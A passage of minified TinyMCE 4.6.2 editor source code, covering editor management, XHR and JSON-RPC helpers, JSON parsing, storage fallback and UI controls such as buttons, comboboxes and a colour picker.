function n(a){v(s.editors,function(b){"scroll"===a.type?b.fire("ScrollWindow",a):b.fire("ResizeWindow",a)})}function o(a,c){c!==y&&(c?b(window).on("resize scroll",n):b(window).off("resize scroll",n),y=c)}function p(a){var b,c=s.editors;delete c[a.id];for(var d=0;d<c.length;d++)if(c[d]==a){c.splice(d,1),b=!0;break}return s.activeEditor==a&&(s.activeEditor=c[0]),s.focusedEditor==a&&(s.focusedEditor=null),b}function q(a){return a&&a.initialized&&!(a.getContainer()||a.getBody()).parentNode&&(p(a),a.unbindAllNativeEvents(),a.destroy(!0),a.removed=!0,a=null),a}var r,s,t=c.DOM,u=l.explode,v=l.each,w=l.extend,x=0,y=!1;return s={$:b,majorVersion:"4",minorVersion:"6.2",releaseDate:"2017-05-23",editors:[],i18n:i,activeEditor:null,setup:function(){var a,b,c,d,e=this,f="";if(b=m.getDocumentBaseUrl(document.location),/^[^:]+:\/\/\/?[^\/]+\//.test(b)&&(b=b.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(b)||(b+="/")),c=window.tinymce||window.tinyMCEPreInit)a=c.base||c.baseURL,f=c.suffix;else{for(var h=document.getElementsByTagName("script"),i=0;i<h.length;i++){d=h[i].src;var j=d.substring(d.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(d)){j.indexOf(".min")!=-1&&(f=".min"),a=d.substring(0,d.lastIndexOf("/"));break}}!a&&document.currentScript&&(d=document.currentScript.src,d.indexOf(".min")!=-1&&(f=".min"),a=d.substring(0,d.lastIndexOf("/")))}e.baseURL=new m(b).toAbsolute(a),e.documentBaseURL=b,e.baseURI=new m(e.baseURL),e.suffix=f,e.focusManager=new g(e)},overrideDefaults:function(b){var c,d;c=b.base_url,c&&(this.baseURL=new m(this.documentBaseURL).toAbsolute(c.replace(/\/+$/,"")),this.baseURI=new m(this.baseURL)),d=b.suffix,b.suffix&&(this.suffix=d),this.defaultSettings=b;var e=b.plugin_base_urls;for(var f in e)a.PluginManager.urls[f]=e[f]},init:function(a){function c(a,b){return a.inline&&b.tagName.toLowerCase()in o}function g(a){var b=a.id;return b||(b=a.name,b=b&&!t.get(b)?a.name:t.uniqueId(),a.setAttribute("id",b)),b}function h(b){var c=a[b];if(c)return c.apply(p,Array.prototype.slice.call(arguments,2))}function i(a,b){return b.constructor===RegExp?b.test(a.className):t.hasClass(a,b)}function j(a){var b,c=[];if(e.ie&&e.ie<11)return f.initError("TinyMCE does not support the browser you are using. For a list of supported browsers please see: https://www.tinymce.com/docs/get-started/system-requirements/"),[];if(a.types)return v(a.types,function(a){c=c.concat(t.select(a.selector))}),c;if(a.selector)return t.select(a.selector);if(a.target)return[a.target];switch(a.mode){case"exact":b=a.elements||"",b.length>0&&v(u(b),function(a){var b;(b=t.get(a))?c.push(b):v(document.forms,function(b){v(b.elements,function(b){b.name===a&&(a="mce_editor_"+x++,t.setAttrib(b,"id",a),c.push(b))})})});break;case"textareas":case"specific_textareas":v(t.select("textarea"),function(b){a.editor_deselector&&i(b,a.editor_deselector)||a.editor_selector&&!i(b,a.editor_selector)||c.push(b)})}return c}function m(){function e(a,b,c){var e=new d(a,b,p);n.push(e),e.on("init",function(){++k===i.length&&r(n)}),e.targetElm=e.targetElm||c,e.render()}var i,k=0,n=[];return t.unbind(window,"ready",m),h("onpageload"),i=b.unique(j(a)),a.types?void v(a.types,function(b){l.each(i,function(c){return!t.is(c,b.selector)||(e(g(c),w({},a,b),c),!1)})}):(l.each(i,function(a){q(p.get(a.id))}),i=l.grep(i,function(a){return!p.get(a.id)}),void(0===i.length?r([]):v(i,function(b){c(a,b)?f.initError("Could not initialize inline editor on invalid inline target element",b):e(g(b),a,b)})))}var n,o,p=this;o=l.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option tbody tfoot thead tr script noscript style textarea video audio iframe object menu"," ");var r=function(a){n=a};return p.settings=a,t.bind(window,"ready",m),new k(function(a){n?a(n):r=function(b){a(b)}})},get:function(a){return arguments.length?a in this.editors?this.editors[a]:null:this.editors},add:function(a){var b=this,c=b.editors;return c[a.id]=a,c.push(a),o(c,!0),b.activeEditor=a,b.fire("AddEditor",{editor:a}),r||(r=function(){b.fire("BeforeUnload")},t.bind(window,"beforeunload",r)),a},createEditor:function(a,b){return this.add(new d(a,b,this))},remove:function(a){var b,c,d=this,e=d.editors;{if(a)return"string"==typeof a?(a=a.selector||a,void v(t.select(a),function(a){c=e[a.id],c&&d.remove(c)})):(c=a,e[c.id]?(p(c)&&d.fire("RemoveEditor",{editor:c}),e.length||t.unbind(window,"beforeunload",r),c.remove(),o(e,e.length>0),c):null);for(b=e.length-1;b>=0;b--)d.remove(e[b])}},execCommand:function(a,b,c){var e=this,f=e.get(c);switch(a){case"mceAddEditor":return e.get(c)||new d(c,e.settings,e).render(),!0;case"mceRemoveEditor":return f&&f.remove(),!0;case"mceToggleEditor":return f?(f.isHidden()?f.show():f.hide(),!0):(e.execCommand("mceAddEditor",0,c),!0)}return!!e.activeEditor&&e.activeEditor.execCommand(a,b,c)},triggerSave:function(){v(this.editors,function(a){a.save()})},addI18n:function(a,b){i.add(a,b)},translate:function(a){return i.translate(a)},setActive:function(a){var b=this.activeEditor;this.activeEditor!=a&&(b&&b.fire("deactivate",{relatedTarget:a}),a.fire("activate",{relatedTarget:b})),this.activeEditor=a}},w(s,j),s.setup(),h.register(s),s}),g("18",["z","9"],function(a,b){var c={send:function(a){function d(){!a.async||4==e.readyState||f++>1e4?(a.success&&f<1e4&&200==e.status?a.success.call(a.success_scope,""+e.responseText,e,a):a.error&&a.error.call(a.error_scope,f>1e4?"TIMED_OUT":"GENERAL",e,a),e=null):setTimeout(d,10)}var e,f=0;if(a.scope=a.scope||this,a.success_scope=a.success_scope||a.scope,a.error_scope=a.error_scope||a.scope,a.async=a.async!==!1,a.data=a.data||"",c.fire("beforeInitialize",{settings:a}),e=new XMLHttpRequest){if(e.overrideMimeType&&e.overrideMimeType(a.content_type),e.open(a.type||(a.data?"POST":"GET"),a.url,a.async),a.crossDomain&&(e.withCredentials=!0),a.content_type&&e.setRequestHeader("Content-Type",a.content_type),a.requestheaders&&b.each(a.requestheaders,function(a){e.setRequestHeader(a.key,a.value)}),e.setRequestHeader("X-Requested-With","XMLHttpRequest"),e=c.fire("beforeSend",{xhr:e,settings:a}).xhr,e.send(a.data),!a.async)return d();setTimeout(d,10)}}};return b.extend(c,a),c}),g("19",[],function(){function a(b,c){var d,e,f,g;if(c=c||'"',null===b)return"null";if(f=typeof b,"string"==f)return e="\bb\tt\nn\ff\rr\"\"''\\\\",c+b.replace(/([\u0080-\uFFFF\x00-\x1f\"\'\\])/g,function(a,b){return'"'===c&&"'"===a?a:(d=e.indexOf(b),d+1?"\\"+e.charAt(d+1):(a=b.charCodeAt().toString(16),"\\u"+"0000".substring(a.length)+a))})+c;if("object"==f){if(b.hasOwnProperty&&"[object Array]"===Object.prototype.toString.call(b)){for(d=0,e="[";d<b.length;d++)e+=(d>0?",":"")+a(b[d],c);return e+"]"}e="{";for(g in b)b.hasOwnProperty(g)&&(e+="function"!=typeof b[g]?(e.length>1?","+c:c)+g+c+":"+a(b[g],c):"");return e+"}"}return""+b}return{serialize:a,parse:function(a){try{return window[String.fromCharCode(101)+"val"]("("+a+")")}catch(a){}}}}),g("1a",["19","18","9"],function(a,b,c){function d(a){this.settings=e({},a),this.count=0}var e=c.extend;return d.sendRPC=function(a){return(new d).send(a)},d.prototype={send:function(c){var d=c.error,f=c.success;c=e(this.settings,c),c.success=function(b,e){b=a.parse(b),"undefined"==typeof b&&(b={error:"JSON Parse error."}),b.error?d.call(c.error_scope||c.scope,b.error,e):f.call(c.success_scope||c.scope,b.result)},c.error=function(a,b){d&&d.call(c.error_scope||c.scope,a,b)},c.data=a.serialize({id:c.id||"c"+this.count++,method:c.method,params:c.params}),c.content_type="application/json",b.send(c)}},d}),g("1b",["e"],function(a){return{callbacks:{},count:0,send:function(b){var c=this,d=a.DOM,e=void 0!==b.count?b.count:c.count,f="tinymce_jsonp_"+e;c.callbacks[e]=function(a){d.remove(f),delete c.callbacks[e],b.callback(a)},d.add(d.doc.body,"script",{id:f,src:b.url,type:"text/javascript"}),c.count++}}}),g("1c",[],function(){function a(){g=[];for(var a in f)g.push(a);d.length=g.length}function b(){function b(a){var b,c;return c=void 0!==a?j+a:d.indexOf(",",j),c===-1||c>d.length?null:(b=d.substring(j,c),j=c+1,b)}var c,d,g,j=0;if(f={},i){e.load(h),d=e.getAttribute(h)||"";do{var k=b();if(null===k)break;if(c=b(parseInt(k,32)||0),null!==c){if(k=b(),null===k)break;g=b(parseInt(k,32)||0),c&&(f[c]=g)}}while(null!==c);a()}}function c(){var b,c="";if(i){for(var d in f)b=f[d],c+=(c?",":"")+d.length.toString(32)+","+d+","+b.length.toString(32)+","+b;e.setAttribute(h,c);try{e.save(h)}catch(a){}a()}}var d,e,f,g,h,i;try{if(window.localStorage)return localStorage}catch(a){}return h="tinymce",e=document.documentElement,i=!!e.addBehavior,i&&e.addBehavior("#default#userData"),d={key:function(a){return g[a]},getItem:function(a){return a in f?f[a]:null},setItem:function(a,b){f[a]=""+b,c()},removeItem:function(a){delete f[a],c()},clear:function(){f={},c()}},b(),d}),g("1d",["e","7","f","g","9","6"],function(a,b,c,d,e,f){var g=function(g){g.DOM=a.DOM,g.ScriptLoader=c.ScriptLoader,g.PluginManager=d.PluginManager,g.ThemeManager=d.ThemeManager,g.dom=g.dom||{},g.dom.Event=b.Event,e.each("trim isArray is toArray makeMap each map grep inArray extend create walk createNS resolve explode _addCacheSuffix".split(" "),function(a){g[a]=e[a]}),e.each("isOpera isWebKit isIE isGecko isMac".split(" "),function(a){g[a]=f[a.substr(2).toLowerCase()]})};return{register:g}}),g("1e",[],function(){function a(a){function e(a,e,f){var g,h,i,j,k,l;return g=0,h=0,i=0,a/=255,e/=255,f/=255,k=b(a,b(e,f)),l=c(a,c(e,f)),k==l?(i=k,{h:0,s:0,v:100*i}):(j=a==k?e-f:f==k?a-e:f-a,g=a==k?3:f==k?1:5,g=60*(g-j/(l-k)),h=(l-k)/l,i=l,{h:d(g),s:d(100*h),v:d(100*i)})}function f(a,e,f){var g,h,i,j;if(a=(parseInt(a,10)||0)%360,e=parseInt(e,10)/100,f=parseInt(f,10)/100,e=c(0,b(e,1)),f=c(0,b(f,1)),0===e)return void(l=m=n=d(255*f));switch(g=a/60,h=f*e,i=h*(1-Math.abs(g%2-1)),j=f-h,Math.floor(g)){case 0:l=h,m=i,n=0;break;case 1:l=i,m=h,n=0;break;case 2:l=0,m=h,n=i;break;case 3:l=0,m=i,n=h;break;case 4:l=i,m=0,n=h;break;case 5:l=h,m=0,n=i;break;default:l=m=n=0}l=d(255*(l+j)),m=d(255*(m+j)),n=d(255*(n+j))}function g(){function a(a){return a=parseInt(a,10).toString(16),a.length>1?a:"0"+a}return"#"+a(l)+a(m)+a(n)}function h(){return{r:l,g:m,b:n}}function i(){return e(l,m,n)}function j(a){var b;return"object"==typeof a?"r"in a?(l=a.r,m=a.g,n=a.b):"v"in a&&f(a.h,a.s,a.v):(b=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)[^\)]*\)/gi.exec(a))?(l=parseInt(b[1],10),m=parseInt(b[2],10),n=parseInt(b[3],10)):(b=/#([0-F]{2})([0-F]{2})([0-F]{2})/gi.exec(a))?(l=parseInt(b[1],16),m=parseInt(b[2],16),n=parseInt(b[3],16)):(b=/#([0-F])([0-F])([0-F])/gi.exec(a))&&(l=parseInt(b[1]+b[1],16),m=parseInt(b[2]+b[2],16),n=parseInt(b[3]+b[3],16)),l=l<0?0:l>255?255:l,m=m<0?0:m>255?255:m,n=n<0?0:n>255?255:n,k}var k=this,l=0,m=0,n=0;a&&j(a),k.toRgb=h,k.toHsv=i,k.toHex=g,k.parse=j}var b=Math.min,c=Math.max,d=Math.round;return a}),g("2o",["x","9"],function(a,b){"use strict";return a.extend({Defaults:{firstControlClass:"first",lastControlClass:"last"},init:function(a){this.settings=b.extend({},this.Defaults,a)},preRender:function(a){a.bodyClasses.add(this.settings.containerClass)},applyClasses:function(a){var b,c,d,e,f=this,g=f.settings;b=g.firstControlClass,c=g.lastControlClass,a.each(function(a){a.classes.remove(b).remove(c).add(g.controlClass),a.visible()&&(d||(d=a),e=a)}),d&&d.classes.add(b),e&&e.classes.add(c)},renderHtml:function(a){var b=this,c="";return b.applyClasses(a.items()),a.items().each(function(a){c+=a.renderHtml()}),c},recalc:function(){},postRender:function(){},isNative:function(){return!1}})}),g("2p",["2o"],function(a){"use strict";return a.extend({Defaults:{containerClass:"abs-layout",controlClass:"abs-layout-item"},recalc:function(a){a.items().filter(":visible").each(function(a){var b=a.settings;a.layoutRect({x:b.x,y:b.y,w:b.w,h:b.h}),a.recalc&&a.recalc()})},renderHtml:function(a){return'<div id="'+a._id+'-absend" class="'+a.classPrefix+'abs-end"></div>'+this._super(a)}})}),g("2q",["2m"],function(a){"use strict";return a.extend({Defaults:{classes:"widget btn",role:"button"},init:function(a){var b,c=this;c._super(a),a=c.settings,b=c.settings.size,c.on("click mousedown",function(a){a.preventDefault()}),c.on("touchstart",function(a){c.fire("click",a),a.preventDefault()}),a.subtype&&c.classes.add(a.subtype),b&&c.classes.add("btn-"+b),a.icon&&c.icon(a.icon)},icon:function(a){return arguments.length?(this.state.set("icon",a),this):this.state.get("icon")},repaint:function(){var a,b=this.getEl().firstChild;b&&(a=b.style,a.width=a.height="100%"),this._super()},renderHtml:function(){var a,b=this,c=b._id,d=b.classPrefix,e=b.state.get("icon"),f=b.state.get("text"),g="";return a=b.settings.image,a?(e="none","string"!=typeof a&&(a=window.getSelection?a[0]:a[1]),a=" style=\"background-image: url('"+a+"')\""):a="",f&&(b.classes.add("btn-has-text"),g='<span class="'+d+'txt">'+b.encode(f)+"</span>"),e=e?d+"ico "+d+"i-"+e:"",'<div id="'+c+'" class="'+b.classes+'" tabindex="-1"><button role="presentation" type="button" tabindex="-1">'+(e?'<i class="'+e+'"'+a+"></i>":"")+g+"</button></div>"},bindStates:function(){function a(a){var e=c("span."+d,b.getEl());a?(e[0]||(c("button:first",b.getEl()).append('<span class="'+d+'"></span>'),e=c("span."+d,b.getEl())),e.html(b.encode(a))):e.remove(),b.classes.toggle("btn-has-text",!!a)}var b=this,c=b.$,d=b.classPrefix+"txt";return b.state.on("change:text",function(b){a(b.value)}),b.state.on("change:icon",function(c){var d=c.value,e=b.classPrefix;b.settings.icon=d,d=d?e+"ico "+e+"i-"+b.settings.icon:"";var f=b.getEl().firstChild,g=f.getElementsByTagName("i")[0];d?(g&&g==f.firstChild||(g=document.createElement("i"),f.insertBefore(g,f.firstChild)),g.className=d):g&&f.removeChild(g),a(b.state.get("text"))}),b._super()}})}),g("2r",["2e"],function(a){"use strict";return a.extend({Defaults:{defaultType:"button",role:"group"},renderHtml:function(){var a=this,b=a._layout;return a.classes.add("btn-group"),a.preRender(),b.preRender(a),'<div id="'+a._id+'" class="'+a.classes+'"><div id="'+a._id+'-body">'+(a.settings.html||"")+b.renderHtml(a)+"</div></div>"}})}),g("2s",["2m"],function(a){"use strict";return a.extend({Defaults:{classes:"checkbox",role:"checkbox",checked:!1},init:function(a){var b=this;b._super(a),b.on("click mousedown",function(a){a.preventDefault()}),b.on("click",function(a){a.preventDefault(),b.disabled()||b.checked(!b.checked())}),b.checked(b.settings.checked)},checked:function(a){return arguments.length?(this.state.set("checked",a),this):this.state.get("checked")},value:function(a){return arguments.length?this.checked(a):this.checked()},renderHtml:function(){var a=this,b=a._id,c=a.classPrefix;return'<div id="'+b+'" class="'+a.classes+'" unselectable="on" aria-labelledby="'+b+'-al" tabindex="-1"><i class="'+c+"ico "+c+'i-checkbox"></i><span id="'+b+'-al" class="'+c+'label">'+a.encode(a.state.get("text"))+"</span></div>"},bindStates:function(){function a(a){b.classes.toggle("checked",a),b.aria("checked",a)}var b=this;return b.state.on("change:text",function(a){b.getEl("al").firstChild.data=b.translate(a.value)}),b.state.on("change:checked change:value",function(c){b.fire("change"),a(c.value)}),b.state.on("change:icon",function(a){var c=a.value,d=b.classPrefix;if("undefined"==typeof c)return b.settings.icon;b.settings.icon=c,c=c?d+"ico "+d+"i-"+b.settings.icon:"";var e=b.getEl().firstChild,f=e.getElementsByTagName("i")[0];c?(f&&f==e.firstChild||(f=document.createElement("i"),e.insertBefore(f,e.firstChild)),f.className=c):f&&e.removeChild(f)}),b.state.get("checked")&&a(!0),b._super()}})}),g("2t",["2m","2c","4h","a","p","9"],function(a,b,c,d,e,f){"use strict";return a.extend({init:function(a){var b=this;b._super(a),a=b.settings,b.classes.add("combobox"),b.subinput=!0,b.ariaTarget="inp",a.menu=a.menu||a.values,a.menu&&(a.icon="caret"),b.on("click",function(c){var e=c.target,f=b.getEl();if(d.contains(f,e)||e==f)for(;e&&e!=f;)e.id&&e.id.indexOf("-open")!=-1&&(b.fire("action"),a.menu&&(b.showMenu(),c.aria&&b.menu.items()[0].focus())),e=e.parentNode}),b.on("keydown",function(a){var c;13==a.keyCode&&"INPUT"===a.target.nodeName&&(a.preventDefault(),b.parents().reverse().each(function(a){if(a.toJSON)return c=a,!1}),b.fire("submit",{data:c.toJSON()}))}),b.on("keyup",function(a){if("INPUT"==a.target.nodeName){var c=b.state.get("value"),d=a.target.value;d!==c&&(b.state.set("value",d),b.fire("autocomplete",a))}}),b.on("mouseover",function(a){var c=b.tooltip().moveTo(-65535);if(b.statusLevel()&&a.target.className.indexOf(b.classPrefix+"status")!==-1){var d=b.statusMessage()||"Ok",e=c.text(d).show().testMoveRel(a.target,["bc-tc","bc-tl","bc-tr"]);c.classes.toggle("tooltip-n","bc-tc"==e),c.classes.toggle("tooltip-nw","bc-tl"==e),c.classes.toggle("tooltip-ne","bc-tr"==e),c.moveRel(a.target,e)}})},statusLevel:function(a){return arguments.length>0&&this.state.set("statusLevel",a),this.state.get("statusLevel")},statusMessage:function(a){return arguments.length>0&&this.state.set("statusMessage",a),this.state.get("statusMessage")},showMenu:function(){var a,c=this,d=c.settings;c.menu||(a=d.menu||[],a.length?a={type:"menu",items:a}:a.type=a.type||"menu",c.menu=b.create(a).parent(c).renderTo(c.getContainerElm()),c.fire("createmenu"),c.menu.reflow(),c.menu.on("cancel",function(a){a.control===c.menu&&c.focus()}),c.menu.on("show hide",function(a){a.control.items().each(function(a){a.active(a.value()==c.value())})}).fire("show"),c.menu.on("select",function(a){c.value(a.control.value())}),c.on("focusin",function(a){"INPUT"==a.target.tagName.toUpperCase()&&c.menu.hide()}),c.aria("expanded",!0)),c.menu.show(),c.menu.layoutRect({w:c.layoutRect().w}),c.menu.moveRel(c.getEl(),c.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])},focus:function(){this.getEl("inp").focus()},repaint:function(){var a,b,e=this,f=e.getEl(),g=e.getEl("open"),h=e.layoutRect(),i=0,j=f.firstChild;e.statusLevel()&&"none"!==e.statusLevel()&&(i=parseInt(c.getRuntimeStyle(j,"padding-right"),10)-parseInt(c.getRuntimeStyle(j,"padding-left"),10)),a=g?h.w-c.getSize(g).width-10:h.w-10;var k=document;return k.all&&(!k.documentMode||k.documentMode<=8)&&(b=e.layoutRect().h-2+"px"),d(j).css({width:a-i,lineHeight:b}),e._super(),e},postRender:function(){var a=this;return d(this.getEl("inp")).on("change",function(b){a.state.set("value",b.target.value),a.fire("change",b)}),a._super()},renderHtml:function(){var a,b,c=this,d=c._id,e=c.settings,f=c.classPrefix,g=c.state.get("value")||"",h="",i="",j="";return"spellcheck"in e&&(i+=' spellcheck="'+e.spellcheck+'"'),e.maxLength&&(i+=' maxlength="'+e.maxLength+'"'),e.size&&(i+=' size="'+e.size+'"'),e.subtype&&(i+=' type="'+e.subtype+'"'),j='<i id="'+d+'-status" class="mce-status mce-ico" style="display: none"></i>',c.disabled()&&(i+=' disabled="disabled"'),a=e.icon,a&&"caret"!=a&&(a=f+"ico "+f+"i-"+e.icon),b=c.state.get("text"),(a||b)&&(h='<div id="'+d+'-open" class="'+f+"btn "+f+'open" tabIndex="-1" role="button"><button id="'+d+'-action" type="button" hidefocus="1" tabindex="-1">'+("caret"!=a?'<i class="'+a+'"></i>':'<i class="'+f+'caret"></i>')+(b?(a?" ":"")+b:"")+"</button></div>",c.classes.add("has-open")),'<div id="'+d+'" class="'+c.classes+'"><input id="'+d+'-inp" class="'+f+'textbox" value="'+c.encode(g,!1)+'" hidefocus="1"'+i+' placeholder="'+c.encode(e.placeholder)+'" />'+j+h+"</div>"},value:function(a){return arguments.length?(this.state.set("value",a),this):(this.state.get("rendered")&&this.state.set("value",this.getEl("inp").value),this.state.get("value"))},showAutoComplete:function(a,c){var d=this;if(0===a.length)return void d.hideMenu();var e=function(a,b){return function(){d.fire("selectitem",{title:b,value:a})}};d.menu?d.menu.items().remove():d.menu=b.create({type:"menu",classes:"combobox-menu",layout:"flow"}).parent(d).renderTo(),f.each(a,function(a){d.menu.add({text:a.title,url:a.previewUrl,match:c,classes:"menu-item-ellipsis",onclick:e(a.value,a.title)})}),d.menu.renderNew(),d.hideMenu(),d.menu.on("cancel",function(a){a.control.parent()===d.menu&&(a.stopPropagation(),d.focus(),d.hideMenu())}),d.menu.on("select",function(){d.focus()});var g=d.layoutRect().w;d.menu.layoutRect({w:g,minW:0,maxW:g}),d.menu.reflow(),d.menu.show(),d.menu.moveRel(d.getEl(),d.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"])},hideMenu:function(){this.menu&&this.menu.hide()},bindStates:function(){var a=this;a.state.on("change:value",function(b){a.getEl("inp").value!=b.value&&(a.getEl("inp").value=b.value)}),a.state.on("change:disabled",function(b){a.getEl("inp").disabled=b.value}),a.state.on("change:statusLevel",function(b){var d=a.getEl("status"),e=a.classPrefix,f=b.value;c.css(d,"display","none"===f?"none":""),c.toggleClass(d,e+"i-checkmark","ok"===f),c.toggleClass(d,e+"i-warning","warn"===f),c.toggleClass(d,e+"i-error","error"===f),a.classes.toggle("has-status","none"!==f),a.repaint()}),c.on(a.getEl("status"),"mouseleave",function(){a.tooltip().hide()}),a.on("cancel",function(b){a.menu&&a.menu.visible()&&(b.stopPropagation(),a.hideMenu())});var b=function(a,b){b&&b.items().length>0&&b.items().eq(a)[0].focus()};return a.on("keydown",function(c){var d=c.keyCode;"INPUT"===c.target.nodeName&&(d===e.DOWN?(c.preventDefault(),a.fire("autocomplete"),b(0,a.menu)):d===e.UP&&(c.preventDefault(),b(-1,a.menu)))}),a._super()},remove:function(){d(this.getEl("inp")).off(),this.menu&&this.menu.remove(),this._super()}})}),g("2u",["2t"],function(a){"use strict";return a.extend({init:function(a){var b=this;a.spellcheck=!1,a.onaction&&(a.icon="none"),b._super(a),b.classes.add("colorbox"),b.on("change keyup postrender",function(){b.repaintColor(b.value())})},repaintColor:function(a){var b=this.getEl("open"),c=b?b.getElementsByTagName("i")[0]:null;if(c)try{c.style.background=a}catch(a){}},bindStates:function(){var a=this;return a.state.on("change:value",function(b){a.state.get("rendered")&&a.repaintColor(b.value)}),a._super()}})}),g("2v",["2q","2k"],function(a,b){"use strict";return a.extend({showPanel:function(){var a=this,c=a.settings;if(a.active(!0),a.panel)a.panel.show();else{var d=c.panel;d.type&&(d={layout:"grid",items:d}),d.role=d.role||"dialog",d.popover=!0,d.autohide=!0,d.ariaRoot=!0,a.panel=new b(d).on("hide",function(){a.active(!1)}).on("cancel",function(b){b.stopPropagation(),a.focus(),a.hidePanel()}).parent(a).renderTo(a.getContainerElm()),a.panel.fire("show"),a.panel.reflow()}a.panel.moveRel(a.getEl(),c.popoverAlign||(a.isRtl()?["bc-tr","bc-tc"]:["bc-tl","bc-tc"]))},hidePanel:function(){var a=this;a.panel&&a.panel.hide()},postRender:function(){var a=this;return a.aria("haspopup",!0),a.on("click",function(b){b.control===a&&(a.panel&&a.panel.visible()?a.hidePanel():(a.showPanel(),a.panel.focus(!!b.aria)))}),a._super()},remove:function(){return this.panel&&(this.panel.remove(),this.panel=null),this._super()}})}),g("2w",["2v","e"],function(a,b){"use strict";var c=b.DOM;return a.extend({init:function(a){this._super(a),this.classes.add("colorbutton")},color:function(a){return a?(this._color=a,this.getEl("preview").style.backgroundColor=a,this):this._color},resetColor:function(){return this._color=null,this.getEl("preview").style.backgroundColor=null,this},renderHtml:function(){var a=this,b=a._id,c=a.classPrefix,d=a.state.get("text"),e=a.settings.icon?c+"ico "+c+"i-"+a.settings.icon:"",f=a.settings.image?" style=\"background-image: url('"+a.settings.image+"')\"":"",g="";return d&&(a.classes.add("btn-has-text"),g='<span class="'+c+'txt">'+a.encode(d)+"</span>"),'<div id="'+b+'" class="'+a.classes+'" role="button" tabindex="-1" aria-haspopup="true"><button role="presentation" hidefocus="1" type="button" tabindex="-1">'+(e?'<i class="'+e+'"'+f+"></i>":"")+'<span id="'+b+'-preview" class="'+c+'preview"></span>'+g+'</button><button type="button" class="'+c+'open" hidefocus="1" tabindex="-1"> <i class="'+c+'caret"></i></button></div>'},postRender:function(){var a=this,b=a.settings.onclick;return a.on("click",function(d){d.aria&&"down"==d.aria.key||d.control!=a||c.getParent(d.target,"."+a.classPrefix+"open")||(d.stopImmediatePropagation(),b.call(a,d))}),delete a.settings.onclick,a._super()}})}),g("2x",["2m","2f","4h","1e"],function(a,b,c,d){"use strict";return a.extend({Defaults:{classes:"widget colorpicker"},init:function(a){this._super(a)},postRender:function(){function a(a,b){var d,e,f=c.getPos(a);return d=b.pageX-f.x,e=b.pageY-f.y,d=Math.max(0,Math.min(d/a.clientWidth,1)),e=Math.max(0,Math.min(e/a.clientHeight,1)),{x:d,y:e}}function e(a,b){var e=(360-a.h)/360;c.css(j,{top:100*e+"%"}),b||c.css(l,{left:a.s+"%",top:100-a.v+"%"}),k.style.background=new d({s:100,v:100,h:a.h}).toHex(),m.color().parse({s:a.s,v:a.v,h:a.h})}function f(b){var c;c=a(k,b),h.s=100*c.x,h.v=100*(1-c.y),e(h),m.fire("change")}function g(b){var c;c=a(i,b),h=n.toHsv(),h.h=360*(1-c.y),e(h,!0),m.fire("change")}var h,i,j,k,l,m=this,n=m.color();i=m.getEl("h"),j=m.getEl("hp"),k=m.getEl("sv"),l=m.getEl("svp"),m._repaint=function(){h=n.toHsv(),e(h)},m._super(),m._svdraghelper=new b(m._id+"-sv",{start:f,drag:f}),m._hdraghelper=new b(m._id+"-h",{start:g,drag:g}),m._repaint()},rgb:function(){return this.color().toRgb()},value:function(a){var b=this;return arguments.length?(b.color().parse(a),void(b._rendered&&b._repaint())):b.color().toHex()},color:function(){return this._color||(this._color=new d),this._color},renderHtml:function(){function a(){var a,b,c,d,g="";for(c="filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=",d=f.split(","),a=0,b=d.length-1;a<b;a++)g+='<div class="'+e+'colorpicker-h-chunk" style="height:'+100/b+"%;"+c+d[a]+",endColorstr="+d[a+1]+");-ms-"+c+d[a]+",endColorstr="+d[a+1]+')"></div>';return g}var b,c=this,d=c._id,e=c.classPrefix,f="#ff0000,#ff0080,#ff00ff,#8000ff,#0000ff,#0080ff,#00ffff,#00ff80,#00ff00,#80ff00,#ffff00,#ff8000,#ff0000",g="background: -ms-linear-gradient(top,"+f+");background: linear-gradient(to bottom,"+f+");";return b='<div id="'+d+'-h" class="'+e+'colorpicker-h" style="'+g+'">'+a()+'<div id="'+d+'-hp" class="'+e+'colorpicker-h-marker"></div></div>','<div id="'+d+'" class="'+c.classes+'"><div id="'+d+'-sv" class="'+e+'colorpicker-sv"><div class="'+e+'colorpicker-overlay1"><div class="'+e+'colorpicker-overlay2"><div id="'+d+'-svp" class="'+e+'colorpicker-selector1"><div class="'+e+'colorpicker-selector2"></div></div></div></div></div>'+b+"</div>"}})}),g("2y",["2m"],function(a){"use strict";return a.extend({init:function(a){var b=this;a.delimiter||(a.delimiter="\xbb"),b._super(a),b.classes.add("path"),b.canFocus=!0,b.on("click",function(a){var c,d=a.target;(c=d.getAttribute("data-index"))&&b.fire("select",{value:b.row()[c],index:c})}),b.row(b.settings.row)},focus:function(){var a=this;return a.getEl().firstChild.focus(),a},row:function(a){return arguments.length?(this.state.set("row",a),this):this.state.get("row")},renderHtml:function(){var a=this;return'<div id="'+a._id+'" class="'+a.classes+'">'+a._getDataPathHtml(a.state.get("row"))+"</div>"},bindStates:function(){var a=this;return a.state.on("change:row",function(b){a.innerHtml(a._getDataPathHtml(b.value))}),a._super()},_getDataPathHtml:function(a){var b,c,d=this,e=a||[],f="",g=d.classPrefix;for(b=0,c=e.length;b<c;b++)f+=(b>0?'<div class="'+g+'divider" aria-hidden="true"> '+d.settings.delimiter+" </div>":"")+'<div role="button" class="'+g+"path-item"+(b==c-1?" "+g+"last":"")+'" data-index="'+b+'" tabindex="-1" id="'+d._id+"-"+b+'" aria-level="'+(b+1)+'">'+e[b].name+"</div>";return f||(f='<div class="'+g+'path-item">\xa0</div>'),f}})}),g("2z",["2y"],function(a){return a.extend({postRender:function(){function a(a){if(1===a.nodeType){if("BR"==a.nodeName||a.getAttribute("data-mce-bogus"))return!0;if("bookmark"===a.getAttribute("data-mce-type"))return!0}return!1}var b=this,c=b.settings.editor;return c.settings.elementpath!==!1&&(b.on("select",function(a){c.focus(),c.selection.select(this.row()[a.index].element),c.nodeChanged()}),c.on("nodeChange",function(d){for(var e=[],f=d.parents,g=f.length;g--;)if(1==f[g].nodeType&&!a(f[g])){var h=c.fire("ResolveName",{name:f[g].nodeName.toLowerCase(),target:f[g]});if(h.isDefaultPrevented()||e.push({name:h.name,element:f[g]}),h.isPropagationStopped())break}b.row(e)})),b._super()}})}),g("30",["2e"],function(a){"use strict";return 